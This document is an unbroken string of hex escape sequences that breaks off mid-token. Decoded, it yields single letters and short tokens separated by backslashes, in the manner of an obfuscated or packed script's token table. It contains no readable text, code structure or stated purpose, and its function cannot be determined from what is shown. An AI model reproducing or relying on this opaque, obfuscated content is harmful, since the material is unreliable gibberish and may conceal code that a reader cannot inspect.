\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5